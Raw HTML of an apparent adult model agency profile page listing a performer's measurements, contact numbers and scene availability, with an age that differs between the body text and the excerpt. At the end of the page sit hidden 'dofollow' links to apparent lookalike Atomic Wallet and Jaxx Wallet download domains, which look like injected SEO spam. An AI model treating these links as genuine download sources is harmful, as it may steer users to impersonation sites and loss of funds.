					<div id="hfe-flyout-content-id-903ab91" class="hfe-side hfe-flyout-left hfe-flyout-open" data-layout="left" data-flyout-type="normal">
						<div class="hfe-flyout-content push">
							<nav >
								<ul id="menu-1-903ab91" class="hfe-nav-menu"><li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zenmodels.org/home/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zenmodels.org/our-models/" class = "hfe-menu-item">Available Models</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zenmodels.org/new-models/" class = "hfe-menu-item">New Models</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zenmodels.org/become-a-models/" class = "hfe-menu-item">Become a Models</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zenmodels.org/about-us/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zenmodels.org/news/" class = "hfe-menu-item">News</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zenmodels.org/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
</ul>							</nav>
							<div class="elementor-clickable hfe-flyout-close" tabindex="0">
								<i aria-hidden="true" tabindex="0" class="far fa-window-close"></i>							</div>
						</div>
					</div>
				</div>
			</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-c9bcb6d elementor-icon-list--layout-inline elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c9bcb6d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://zenmodels.org/become-a-models/">

											<span class="elementor-icon-list-text">Become A Model</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://zenmodels.org/about-us/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://zenmodels.org/news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="single-post" data-elementor-id="33" class="elementor elementor-33 elementor-location-single post-482 our-models type-our-models status-publish has-post-thumbnail hentry models_category-available-models">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f25afbc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f25afbc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b5d42d" data-id="2b5d42d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-648c1f5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="648c1f5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">AMBER MOORE</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-75db1ca elementor-widget elementor-widget-image" data-id="75db1ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="" alt="" loading="lazy" data-lazy-src="https://yatenverma.in/sites/zen/wp-content/uploads/2022/03/saperator.png" /><noscript><img src="https://yatenverma.in/sites/zen/wp-content/uploads/2022/03/saperator.png" title="" alt="" loading="lazy" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c2a7679 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2a7679" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f2cc4fd" data-id="f2cc4fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40d8cae elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="40d8cae" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
														<a href="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="DSC_1942" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE0MCwidXJsIjoiaHR0cHM6XC9cL3plbm1vZGVscy5vcmdcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzAzXC9EU0NfMTk0Mi5qcGcifQ%3D%3D">
							<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2140" alt="" data-lazy-srcset="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942.jpg 1200w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942-300x200.jpg 300w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942-1024x683.jpg 1024w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942.jpg" /><noscript><img width="1200" height="800" src="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942.jpg" class="attachment-full size-full wp-image-2140" alt="" srcset="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942.jpg 1200w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942-300x200.jpg 300w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942-1024x683.jpg 1024w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-841325c" data-id="841325c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e779be elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="9e779be" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AMBER MOORE</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ceb713f model-detail elementor-widget elementor-widget-theme-post-content" data-id="ceb713f" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p><strong>Age: 22</strong><br />
<strong>City:</strong> LA<br />
<strong>State</strong>: CA<br />
<strong>Height</strong>: 5&#8242; 9&#8243;<br />
<strong>Weight</strong>:. 130 lbs<br />
<strong>Bust</strong>:&#8221; 32<br />
<strong>Cup Size</strong>: D<br />
<strong>Waist</strong>: 28 in<br />
<strong>Hips</strong>: 34 in<br />
<strong>Hair Color</strong>: BLONDE<br />
<strong>Eye Color:</strong> HAZEL<br />
<strong>Dress Size: </strong>Medium<br />
<strong>Shoe Size:</strong> 9</p>
<p><strong>Available Dates:</strong> Call for for bookings<br />
<strong>Available for:</strong> Solo. Girl/Girl, Boy/Girl, Boy/Girl IR</p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ae89f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ae89f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e7b4c3" data-id="9e7b4c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22438b6 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="22438b6" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 30-04-2024 */
.elementor-image-gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;max-width:100%;margin:0 auto}.elementor-image-gallery .gallery-item img{margin:0 auto}.elementor-image-gallery .gallery-item .gallery-caption{margin:0}.elementor-image-gallery figure img{display:block}.elementor-image-gallery figure figcaption{width:100%}.gallery-spacing-custom .elementor-image-gallery .gallery-icon{padding:0}@media (min-width:768px){.elementor-image-gallery .gallery-columns-2 .gallery-item{max-width:50%}.elementor-image-gallery .gallery-columns-3 .gallery-item{max-width:33.33%}.elementor-image-gallery .gallery-columns-4 .gallery-item{max-width:25%}.elementor-image-gallery .gallery-columns-5 .gallery-item{max-width:20%}.elementor-image-gallery .gallery-columns-6 .gallery-item{max-width:16.666%}.elementor-image-gallery .gallery-columns-7 .gallery-item{max-width:14.28%}.elementor-image-gallery .gallery-columns-8 .gallery-item{max-width:12.5%}.elementor-image-gallery .gallery-columns-9 .gallery-item{max-width:11.11%}.elementor-image-gallery .gallery-columns-10 .gallery-item{max-width:10%}}@media (min-width:480px) and (max-width:767px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:50%}}@media (max-width:479px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:100%}}</style>		<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-482 gallery-columns-4 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="22438b6" data-elementor-lightbox-title="DSC_1938" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDg0LCJ1cmwiOiJodHRwczpcL1wvemVubW9kZWxzLm9yZ1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDNcL0RTQ18xOTM4LmpwZyIsInNsaWRlc2hvdyI6IjIyNDM4YjYifQ%3D%3D" href='https://zenmodels.org/wp-content/uploads/2022/03/DSC_1938.jpg'><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" data-lazy-srcset="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1938-200x300.jpg 200w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1938-683x1024.jpg 683w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1938-768x1152.jpg 768w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1938.jpg 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1938-200x300.jpg" /><noscript><img width="200" height="300" src="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1938-200x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1938-200x300.jpg 200w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1938-683x1024.jpg 683w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1938-768x1152.jpg 768w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1938.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="22438b6" data-elementor-lightbox-title="DSC_1940" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDg1LCJ1cmwiOiJodHRwczpcL1wvemVubW9kZWxzLm9yZ1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDNcL0RTQ18xOTQwLmpwZyIsInNsaWRlc2hvdyI6IjIyNDM4YjYifQ%3D%3D" href='https://zenmodels.org/wp-content/uploads/2022/03/DSC_1940.jpg'><img loading="lazy" width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" data-lazy-srcset="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1940-200x300.jpg 200w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1940-683x1024.jpg 683w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1940-768x1152.jpg 768w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1940.jpg 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1940-200x300.jpg" /><noscript><img loading="lazy" width="200" height="300" src="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1940-200x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1940-200x300.jpg 200w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1940-683x1024.jpg 683w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1940-768x1152.jpg 768w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1940.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="22438b6" data-elementor-lightbox-title="DSC_1942" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE0MCwidXJsIjoiaHR0cHM6XC9cL3plbm1vZGVscy5vcmdcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzAzXC9EU0NfMTk0Mi5qcGciLCJzbGlkZXNob3ciOiIyMjQzOGI2In0%3D" href='https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942.jpg'><img loading="lazy" width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" data-lazy-srcset="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942-300x200.jpg 300w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942-1024x683.jpg 1024w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942-768x512.jpg 768w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942.jpg 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942-300x200.jpg" /><noscript><img loading="lazy" width="300" height="200" src="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942-300x200.jpg 300w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942-1024x683.jpg 1024w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942-768x512.jpg 768w, https://zenmodels.org/wp-content/uploads/2022/03/DSC_1942.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="152" class="elementor elementor-152">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-215f2fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="215f2fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4ba17a5" data-id="4ba17a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aad7da0 elementor-widget elementor-widget-image" data-id="aad7da0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://zenmodels.org/">
							<img loading="lazy" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-7523" alt="" data-lazy-src="https://zenmodels.org/wp-content/uploads/2022/03/Zen-Logo.jpeg" /><noscript><img loading="lazy" width="150" height="150" src="https://zenmodels.org/wp-content/uploads/2022/03/Zen-Logo.jpeg" class="attachment-thumbnail size-thumbnail wp-image-7523" alt="" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-8eedee0 elementor-widget elementor-widget-text-editor" data-id="8eedee0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 30-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Email: <strong><span class="elementor-icon-list-text">talent@zenmodels.org</span></strong></p><p><span style="font-size: 16px;">Phone:<strong><span class="elementor-icon-list-text"> 520-354-8236 , 424-384-9678</span></strong></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1a22977" data-id="1a22977" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7114508 elementor-widget elementor-widget-heading" data-id="7114508" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 30-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-28332df elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="28332df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://zenmodels.org/home">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zenmodels.org/new-models/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">New Models</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zenmodels.org/our-models/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Available Models</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zenmodels.org/become-a-models/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Become A Model</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zenmodels.org/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zenmodels.org/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zenmodels.org/news/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ee379e9" data-id="ee379e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ec644b elementor-widget elementor-widget-heading" data-id="7ec644b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Latest Post</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b59c2e" data-id="4b59c2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-751adac elementor-widget elementor-widget-heading" data-id="751adac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Instagram </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7e59c23 gallery-spacing-custom insta-gallery elementor-widget elementor-widget-image-gallery" data-id="7e59c23" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b53ebb gallery-spacing-custom insta-gallery elementor-widget elementor-widget-image-gallery" data-id="0b53ebb" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>




<script type='text/javascript' id='jquery-migrate-deprecation-notices-js-extra'>window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var JQMH = {"ajaxurl":"https:\/\/zenmodels.org\/wp-admin\/admin-ajax.php","report_nonce":"2ce0f63fc5","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"","single_instance_log":"1"};
/* ]]> */
});</script>





<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zenmodels.org\/wp-admin\/admin-ajax.php","nonce":"8bb0e318cd","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zenmodels.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>



<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/zenmodels.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":482,"title":"AMBER%20MOORE%20%E2%80%93%20Zen%20Models","excerpt":"Age:19\r\nCity: LOS ANGELES\r\nHeight: 5' 9\"\r\nWeight:. 130 lbs\r\nBust: 32D\r\nHair Color: BLONDE\r\nEye Color: HAZEL\r\nDress Size:  Medium\r\nShoe Size:9\r\nAVAILABLE; NOW IN LA AND TRAVEL\r\nAvailable for: Solo, Girl\/Girl, Boy\/Girl, IR, Fetish","featuredImage":"https:\/\/zenmodels.org\/wp-content\/uploads\/2022\/03\/DSC_1942-1024x683.jpg"}};
</script>

<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
